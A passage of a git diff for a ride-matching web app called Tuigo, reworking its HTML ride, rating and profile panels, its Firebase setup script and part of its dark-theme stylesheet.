+      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/></svg>
+      Map
+    </button>
+    <button class="tab-btn" data-tab="rides">
+      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
+      Rides
+    </button>
+    <button class="tab-btn" data-tab="profile">
+      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>
+      Profile
+    </button>
+  </div>
+</div>
+
+<!-- ACTIVE RIDE PANEL (slides up) -->
 <div id="ride-panel" class="ride-panel hidden">
-  <div class="panel-handle"></div>
-
-  <!-- TRAVELLER: searching for rider -->
+  <div class="panel-pill"></div>
+
+  <!-- searching -->
   <div id="rp-searching" class="rp hidden">
-    <div class="rp-spinner"></div>
-    <h3>Finding a rider…</h3>
-    <p class="sub">Searching for nearby riders</p>
-    <button class="btn-outline" id="btn-cancel-search">Cancel Request</button>
-  </div>
-
-  <!-- TRAVELLER: rider accepted, showing rider info -->
-  <div id="rp-traveller-active" class="rp hidden">
-    <div class="rp-person-row">
-      <img id="ta-dp" class="rp-dp" src="" alt=""/>
-      <div class="rp-info">
-        <h3 id="ta-name">—</h3>
-        <p id="ta-vehicle" class="sub"></p>
-        <p id="ta-vno" class="sub"></p>
-      </div>
-      <div class="rp-eta-box">
-        <div class="eta-num" id="ta-eta">—</div>
+    <div class="spin"></div>
+    <div class="rp-title">Finding a rider…</div>
+    <div class="rp-sub">Notifying nearby riders</div>
+    <button id="btn-cancel-book" class="btn-ghost mt">Cancel</button>
+  </div>
+
+  <!-- traveller: ride accepted -->
+  <div id="rp-accepted" class="rp hidden">
+    <div class="rp-title" id="rp-accepted-title">Rider on the way!</div>
+    <div class="person-row">
+      <img id="acc-dp" class="person-dp" src="" alt=""/>
+      <div class="person-info">
+        <div id="acc-name" class="person-name"></div>
+        <div id="acc-vehicle" class="dim"></div>
+        <div id="acc-phone-txt" class="dim"></div>
+      </div>
+      <div class="eta-box">
+        <div id="acc-eta" class="eta-num">—</div>
         <div class="eta-lbl">ETA</div>
       </div>
     </div>
-
-    <!-- Ride status steps -->
-    <div class="status-steps">
-      <div class="sstep active" id="ss-accepted"><div class="ss-dot"></div><span>Accepted</span></div>
-      <div class="ss-line" id="sl-1"></div>
-      <div class="sstep" id="ss-arriving"><div class="ss-dot"></div><span>Arriving</span></div>
-      <div class="ss-line" id="sl-2"></div>
-      <div class="sstep" id="ss-onway"><div class="ss-dot"></div><span>Picked Up</span></div>
-      <div class="ss-line" id="sl-3"></div>
-      <div class="sstep" id="ss-done"><div class="ss-dot"></div><span>Arrived</span></div>
-    </div>
-
-    <div class="rp-actions">
-      <a id="ta-call" class="act-btn act-call" href="#">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
-        Call Rider
-      </a>
-      <a id="ta-wa" class="act-btn act-wa" href="#" target="_blank" rel="noopener">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
-        WhatsApp
-      </a>
-    </div>
-    <button class="btn-outline" id="btn-cancel-ride-t">Cancel Ride</button>
-  </div>
-
-  <!-- RIDER: incoming request card -->
-  <div id="rp-rider-request" class="rp hidden">
-    <div class="req-header">
-      <h3 class="req-title">🔔 New Ride Request</h3>
-      <div class="req-timer-wrap">
-        <svg class="req-ring" viewBox="0 0 48 48">
+    <!-- status steps -->
+    <div class="steps">
+      <div class="step active" id="st-0"><div class="step-dot"></div><span>Accepted</span></div>
+      <div class="step-line" id="sl-0"></div>
+      <div class="step" id="st-1"><div class="step-dot"></div><span>On Way</span></div>
+      <div class="step-line" id="sl-1"></div>
+      <div class="step" id="st-2"><div class="step-dot"></div><span>Picked Up</span></div>
+      <div class="step-line" id="sl-2"></div>
+      <div class="step" id="st-3"><div class="step-dot"></div><span>Arrived</span></div>
+    </div>
+    <div class="action-row">
+      <a id="acc-call" class="act act-call" href="#"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg> Call</a>
+      <a id="acc-wa"   class="act act-wa"   href="#" target="_blank"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg> WhatsApp</a>
+    </div>
+    <button id="btn-cancel-ride-t" class="btn-ghost mt">Cancel Ride</button>
+  </div>
+
+  <!-- rider: incoming request -->
+  <div id="rp-request" class="rp hidden">
+    <div class="req-top">
+      <div class="rp-title">🔔 New Ride Request</div>
+      <div class="timer-wrap">
+        <svg width="48" height="48" viewBox="0 0 48 48">
           <circle cx="24" cy="24" r="20" fill="none" stroke="#243044" stroke-width="3"/>
-          <circle id="req-arc" cx="24" cy="24" r="20" fill="none" stroke="#00e5a0" stroke-width="3"
-            stroke-linecap="round" stroke-dasharray="125.6" stroke-dashoffset="0"
-            transform="rotate(-90 24 24)"/>
+          <circle id="timer-arc" cx="24" cy="24" r="20" fill="none" stroke="#00e5a0" stroke-width="3"
+            stroke-linecap="round" stroke-dasharray="125.6" stroke-dashoffset="0" transform="rotate(-90 24 24)"/>
         </svg>
-        <span id="req-timer-num" class="req-timer-num">30</span>
-      </div>
-    </div>
-
-    <div class="rp-person-row">
-      <img id="req-dp" class="rp-dp" src="" alt=""/>
-      <div class="rp-info">
-        <h3 id="req-name">—</h3>
-        <p id="req-tuition" class="sub"></p>
-        <p id="req-zone" class="sub"></p>
-      </div>
-    </div>
-
-    <div class="req-details">
-      <div class="req-detail"><span>📍 Distance</span><span id="req-dist">—</span></div>
-      <div class="req-detail"><span>💰 Fare</span><span id="req-fare">—</span></div>
-    </div>
-
+        <span id="timer-num" class="timer-num">30</span>
+      </div>
+    </div>
+    <div class="person-row">
+      <img id="req-dp" class="person-dp" src="" alt=""/>
+      <div class="person-info">
+        <div id="req-name" class="person-name"></div>
+        <div id="req-dest" class="dim"></div>
+        <div id="req-dist" class="dim"></div>
+      </div>
+    </div>
+    <div id="req-fare-box" class="fare-preview"></div>
     <div class="req-btns">
-      <button class="btn-reject" id="btn-reject">✕ Reject</button>
-      <button class="btn-accept" id="btn-accept">✓ Accept</button>
-    </div>
-  </div>
-
-  <!-- RIDER: managing active ride -->
+      <button id="btn-reject" class="btn-reject">✕ Reject</button>
+      <button id="btn-accept" class="btn-accept">✓ Accept</button>
+    </div>
+  </div>
+
+  <!-- rider: managing ride -->
   <div id="rp-rider-active" class="rp hidden">
-    <div class="rp-person-row">
-      <img id="ra-dp" class="rp-dp" src="" alt=""/>
-      <div class="rp-info">
-        <h3 id="ra-name">—</h3>
-        <p id="ra-tuition" class="sub"></p>
-        <p id="ra-fare" class="fare-lbl"></p>
-      </div>
-    </div>
-
-    <div class="rp-actions">
-      <a id="ra-call" class="act-btn act-call" href="#">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
-        Call
-      </a>
-      <a id="ra-wa" class="act-btn act-wa" href="#" target="_blank" rel="noopener">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
-        WhatsApp
-      </a>
-      <a id="ra-nav" class="act-btn act-nav" href="#" target="_blank" rel="noopener">
-        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="3 11 22 2 13 21 11 13 3 11"/></svg>
-        Navigate
-      </a>
-    </div>
-
-    <button class="btn-primary" id="btn-rider-status">Mark Picked Up</button>
-    <button class="btn-outline" id="btn-cancel-ride-r">Cancel Ride</button>
-  </div>
-
-  <!-- COMPLETED (both see this) -->
-  <div id="rp-completed" class="rp hidden">
-    <div class="done-icon">✅</div>
-    <h3>Ride Complete!</h3>
-    <div class="fare-box" id="fare-box"></div>
-    <div class="pay-section">
-      <p class="sub">Payment</p>
-      <div class="pay-chips">
-        <button class="pay-chip active" data-pay="cash">💵 Cash</button>
-        <button class="pay-chip" data-pay="upi">📲 UPI</button>
-      </div>
-      <div id="upi-section" class="upi-section hidden">
-        <p class="sub">Send to: <strong id="upi-id">—</strong></p>
-        <a id="upi-link" href="#" class="btn-primary btn-sm" target="_blank">Open UPI App</a>
-      </div>
-    </div>
-    <button class="btn-primary" id="btn-done-rate">Done &amp; Rate ★</button>
-  </div>
-
-</div><!-- /ride-panel -->
-
-<!-- RATING MODAL -->
-<div id="rating-modal" class="modal-bg hidden">
-  <div class="modal">
-    <h3>Rate Your Ride</h3>
-    <p class="sub" id="rating-whom"></p>
-    <div class="stars" id="stars">
+    <div class="rp-title">Active Ride</div>
+    <div class="person-row">
+      <img id="ra-dp" class="person-dp" src="" alt=""/>
+      <div class="person-info">
+        <div id="ra-name" class="person-name"></div>
+        <div id="ra-dest" class="dim"></div>
+      </div>
+      <div class="fare-badge" id="ra-fare"></div>
+    </div>
+    <div class="action-row">
+      <a id="ra-call" class="act act-call" href="#"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg> Call</a>
+      <a id="ra-wa"   class="act act-wa"   href="#" target="_blank"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg> WhatsApp</a>
+      <a id="ra-nav" class="act act-nav" href="#" target="_blank"><svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2.5" viewBox="0 0 24 24"><polygon points="3 11 22 2 13 21 11 13 3 11"/></svg> Navigate</a>
+    </div>
+    <button id="btn-rider-step" class="btn-primary mt">Mark Picked Up</button>
+    <button id="btn-cancel-ride-r" class="btn-ghost mt">Cancel Ride</button>
+  </div>
+
+  <!-- completed -->
+  <div id="rp-done" class="rp hidden">
+    <div class="done-check">✅</div>
+    <div class="rp-title">Ride Complete!</div>
+    <div id="done-fare" class="fare-big"></div>
+    <div class="pay-row">
+      <button class="pay-opt active" data-pay="cash">💵 Cash</button>
+      <button class="pay-opt" data-pay="upi">📲 UPI</button>
+    </div>
+    <div id="upi-box" class="upi-box hidden"></div>
+    <button id="btn-done" class="btn-primary mt">Done &amp; Rate ★</button>
+  </div>
+</div>
+
+<!-- RATING SHEET -->
+<div id="rating-sheet" class="sheet-bg hidden">
+  <div class="sheet">
+    <div class="sheet-title">Rate Your Ride</div>
+    <div id="rate-whom" class="dim" style="text-align:center;margin-bottom:12px"></div>
+    <div class="star-row" id="star-row">
       <span class="star" data-v="1">★</span>
       <span class="star" data-v="2">★</span>
       <span class="star" data-v="3">★</span>
       <span class="star" data-v="4">★</span>
       <span class="star" data-v="5">★</span>
     </div>
-    <textarea id="rating-comment" rows="3" placeholder="Optional feedback…"></textarea>
-    <button class="btn-primary" id="btn-submit-rating">Submit</button>
-    <button class="btn-outline" id="btn-skip-rating">Skip</button>
-  </div>
-</div>
-
-<!-- EDIT PROFILE MODAL -->
-<div id="edit-modal" class="modal-bg hidden">
-  <div class="modal">
-    <button class="modal-x" id="btn-edit-close">✕</button>
-    <h3>Edit Profile</h3>
-    <div class="fields">
-      <input type="text" id="ep-name" placeholder="Full name"/>
-      <div class="ph-row">
-        <span class="cc">+91</span>
-        <input type="tel" id="ep-phone" placeholder="Phone" maxlength="10" inputmode="numeric"/>
-      </div>
-      <div class="ph-row">
-        <span class="cc">+91</span>
-        <input type="tel" id="ep-wa" placeholder="WhatsApp" maxlength="10" inputmode="numeric"/>
-      </div>
-      <input type="text" id="ep-tuition" placeholder="Tuition center"/>
-      <select id="ep-zone">
-        <option value="A">Zone A</option>
-        <option value="B">Zone B</option>
-        <option value="C">Zone C</option>
-      </select>
-      <input type="time" id="ep-time"/>
-      <input type="text" id="ep-vehicle" placeholder="Vehicle (optional)"/>
-      <input type="text" id="ep-vno" placeholder="Vehicle number (optional)"/>
-    </div>
-    <button class="btn-primary" id="btn-save-edit">Save Changes</button>
+    <textarea id="rate-comment" rows="3" placeholder="Optional feedback…"></textarea>
+    <button id="btn-rate-submit" class="btn-primary">Submit Rating</button>
+    <button id="btn-rate-skip"   class="btn-ghost">Skip</button>
+  </div>
+</div>
+
+<!-- EDIT PROFILE SHEET -->
+<div id="edit-sheet" class="sheet-bg hidden">
+  <div class="sheet">
+    <div class="sheet-title">Edit Profile</div>
+    <div class="flist">
+      <input id="e-name"    type="text" placeholder="Name"/>
+      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="e-phone" type="tel" placeholder="Phone" maxlength="10" inputmode="numeric"/></div>
+      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="e-wa"    type="tel" placeholder="WhatsApp" maxlength="10" inputmode="numeric"/></div>
+      <input id="e-vehicle" type="text" placeholder="Vehicle (optional)"/>
+      <input id="e-vno"     type="text" placeholder="Vehicle number (optional)"/>
+    </div>
+    <button id="btn-edit-save"   class="btn-primary">Save</button>
+    <button id="btn-edit-cancel" class="btn-ghost">Cancel</button>
   </div>
 </div>
 
 <!-- TOAST -->
 <div id="toast" class="toast hidden"></div>
 
-<!-- Firebase -->
+<!-- Firebase (module) -->
 <script type="module">
-  import { initializeApp }           from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
+  import { initializeApp }    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
   import { getAuth, GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut }
-                                     from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
+    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
   import { getFirestore, doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
-           collection, onSnapshot, query, where, orderBy, limit,
-           serverTimestamp, getDocs, writeBatch, Timestamp }
-                                     from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
-
-  const firebaseConfig = {
+            collection, onSnapshot, query, where, getDocs, writeBatch }
+    from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
+
+  const cfg = {
     apiKey:            "AIzaSyAFDqCvk94sNIGZIsY7Rj_tZnOZOeioc_s",
     authDomain:        "tuigo-app.firebaseapp.com",
     projectId:         "tuigo-app",
@@ -420,20 +332,16 @@
     messagingSenderId: "699449096848",
     appId:             "1:699449096848:web:cbcb7b80d356ab64cb7615"
   };
-
-  const app  = initializeApp(firebaseConfig);
+  const app  = initializeApp(cfg);
   const auth = getAuth(app);
   const db   = getFirestore(app);
 
-  window._fb = {
-    auth, db, signOut,
-    GoogleAuthProvider, signInWithPopup, onAuthStateChanged,
+  window._fb = { auth, db, GoogleAuthProvider, signInWithPopup,
+    onAuthStateChanged, signOut,
     doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
-    collection, onSnapshot, query, where, orderBy, limit,
-    serverTimestamp, getDocs, writeBatch, Timestamp
-  };
-
-  window.addEventListener("load", () => { window._appInit && window._appInit(); });
+    collection, onSnapshot, query, where, getDocs, writeBatch };
+
+  window.dispatchEvent(new Event("fb-ready"));
 </script>
 <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
 <script src="app.js"></script>
--- a/style.css
+++ b/style.css
@@ -1,487 +1,317 @@
-/* ═══════════════════ TUIGO STYLES ════════════════════ */
-:root {
-  --bg:      #0c1219;
-  --bg2:     #111923;
-  --bg3:     #182030;
-  --surf:    #1a2535;
-  --bdr:     #243044;
-  --acc:     #00e5a0;
-  --acc2:    #00b87a;
-  --orange:  #ff8c42;
-  --blue:    #4a9eff;
-  --danger:  #ff4d6d;
-  --yellow:  #f5c518;
-  --txt:     #e8edf5;
-  --txt2:    #8896ae;
-  --txt3:    #55647a;
-  --r:       12px;
-  --rsm:     8px;
-  --nav:     54px;
-  --tab:     58px;
-}
-
+:root{
+  --bg:#0c1219;--bg2:#111923;--bg3:#182030;--surf:#1a2535;--bdr:#243044;
+  --acc:#00e5a0;--acc2:#00b87a;--org:#ff8c42;--blu:#4a9eff;--red:#ff4d6d;--yel:#f5c518;
+  --txt:#e8edf5;--txt2:#8896ae;--txt3:#55647a;
+  --nav:54px;--tab:58px;--r:12px;--rsm:8px;
+}
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html,body{height:100%;width:100%;overflow:hidden}
+html,body{height:100%;overflow:hidden}
 body{font-family:'DM Sans',sans-serif;background:var(--bg);color:var(--txt);-webkit-font-smoothing:antialiased}
-input,select,button,textarea{font-family:inherit;font-size:14px;outline:none;border:none}
+input,select,textarea,button{font-family:inherit;font-size:14px;outline:none;border:none}
 a{text-decoration:none;color:inherit}
 button{cursor:pointer}
 .hidden{display:none!important}
+.dim{color:var(--txt2);font-size:13px}
+.err{color:#ff6b8a;font-size:13px;text-align:center;margin-top:10px}
+.mt{margin-top:10px}
 .screen{position:fixed;inset:0;overflow-y:auto}
 
 /* LOADING */
-#loading-screen{
-  position:fixed;inset:0;background:var(--bg);
-  display:flex;align-items:center;justify-content:center;z-index:9999
-}
-.loader-inner{display:flex;flex-direction:column;align-items:center;gap:8px}
-.brand{font-family:'Syne',sans-serif;font-size:34px;font-weight:800;margin-top:10px}
-.tagline{font-size:13px;color:var(--txt2);margin-bottom:20px}
-.loader-bar{width:120px;height:3px;background:var(--bg3);border-radius:99px;overflow:hidden}
-.loader-fill{height:100%;width:0;background:var(--acc);border-radius:99px;animation:lfill 2.4s ease forwards}
-@keyframes lfill{to{width:100%}}
+#screen-loading{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:9999}
+.load-inner{display:flex;flex-direction:column;align-items:center;gap:10px}
+.load-title{font-family:'Syne',sans-serif;font-size:32px;font-weight:800}
+.load-bar{width:120px;height:3px;background:var(--bg3);border-radius:99px;overflow:hidden;margin-top:4px}
+.load-fill{height:100%;width:0;background:var(--acc);border-radius:99px;animation:lf 2.4s ease forwards}
+@keyframes lf{to{width:100%}}
 
 /* AUTH */
-.auth-blob{position:fixed;border-radius:50%;filter:blur(80px);opacity:.14;pointer-events:none}
-.b1{width:280px;height:280px;background:var(--acc);top:-80px;right:-60px}
-.b2{width:240px;height:240px;background:var(--blue);bottom:-60px;left:-60px}
-.auth-card{
+.auth-wrap{
   min-height:100vh;display:flex;flex-direction:column;
-  align-items:center;justify-content:center;
-  padding:40px 24px;position:relative;z-index:1
-}
-.auth-logo{
-  display:flex;align-items:center;gap:10px;
-  font-family:'Syne',sans-serif;font-size:24px;font-weight:800;margin-bottom:20px
-}
-.auth-card h2{font-family:'Syne',sans-serif;font-size:28px;font-weight:800;margin-bottom:6px}
-.sub{font-size:13px;color:var(--txt2);text-align:center}
-.btn-google{
-  width:100%;max-width:340px;margin-top:28px;
-  padding:14px 20px;background:#fff;color:#3c4043;
-  font-size:15px;font-weight:500;
-  border-radius:var(--rsm);border:1.5px solid #dadce0;
-  display:flex;align-items:center;justify-content:center;gap:12px;
-  box-shadow:0 1px 4px rgba(0,0,0,.2);
+  align-items:center;justify-content:center;padding:40px 24px;gap:12px
+}
+.auth-wrap h1{font-family:'Syne',sans-serif;font-size:30px;font-weight:800}
+.google-btn{
+  display:flex;align-items:center;gap:12px;
+  background:#fff;color:#3c4043;font-size:15px;font-weight:500;
+  padding:14px 24px;border-radius:var(--rsm);border:1.5px solid #dadce0;
+  box-shadow:0 1px 4px rgba(0,0,0,.2);margin-top:16px;
   transition:background .15s,transform .1s
 }
-.btn-google:hover{background:#f8f9fa}
-.btn-google:active{transform:scale(.98)}
-.btn-google.loading{opacity:.65;pointer-events:none}
-.err-txt{
-  margin-top:14px;padding:10px 14px;
-  background:rgba(255,77,109,.12);border:1px solid rgba(255,77,109,.3);
-  border-radius:var(--rsm);color:#ff6b8a;font-size:13px;
-  max-width:340px;width:100%;text-align:center
-}
+.google-btn:hover{background:#f8f9fa}
+.google-btn:active{transform:scale(.98)}
+.google-btn.loading{opacity:.65;pointer-events:none}
 
 /* SETUP */
 .setup-wrap{
   min-height:100vh;padding:32px 20px 48px;
-  display:flex;flex-direction:column;gap:16px;
-  max-width:420px;margin:0 auto
-}
-.setup-gphoto{
-  width:76px;height:76px;border-radius:50%;border:3px solid var(--acc);
-  object-fit:cover;align-self:center;margin-bottom:4px
-}
+  display:flex;flex-direction:column;gap:14px;max-width:420px;margin:0 auto
+}
+.g-photo{width:72px;height:72px;border-radius:50%;border:3px solid var(--acc);object-fit:cover;align-self:center}
 .setup-wrap h2{font-family:'Syne',sans-serif;font-size:22px;font-weight:700;text-align:center}
-.vehicle-hint{
-  display:flex;align-items:center;gap:8px;
-  font-size:12px;color:var(--txt2);padding:8px 12px;
-  background:rgba(255,140,66,.08);border-radius:var(--rsm);
-  border:1px solid rgba(255,140,66,.2)
-}
+.hint-box{background:rgba(255,140,66,.08);border:1px solid rgba(255,140,66,.2);border-radius:var(--rsm);padding:10px 12px;font-size:12px;color:var(--txt2)}
 
 /* FIELDS */
-.fields{display:flex;flex-direction:column;gap:10px}
-.fields input,.fields select,.fields textarea{
+.flist{display:flex;flex-direction:column;gap:10px}
+.flist input,.flist textarea,.flist select{
   width:100%;background:var(--bg2);border:1.5px solid var(--bdr);
-  border-radius:var(--rsm);padding:13px 14px;color:var(--txt);
-  font-size:14px;transition:border-color .2s
-}
-.fields input:focus,.fields select:focus,.fields textarea:focus{border-color:var(--acc)}
-.fields select option{background:var(--bg2)}
+  border-radius:var(--rsm);padding:13px 14px;color:var(--txt);font-size:14px;
+  transition:border-color .2s
+}
+.flist input:focus,.flist textarea:focus{border-color:var(--acc)}
 input::placeholder,textarea::placeholder{color:var(--txt3)}
-input[type="time"]::-webkit-calendar-picker-indicator{filter:invert(.6)}
-.ph-row{
-  display:flex;background:var(--bg2);
-  border:1.5px solid var(--bdr);border-radius:var(--rsm);overflow:hidden;
-  transition:border-color .2s
-}
-.ph-row:focus-within{border-color:var(--acc)}
-.cc{
-  padding:0 12px;display:flex;align-items:center;
-  font-size:14px;font-weight:500;color:var(--txt2);
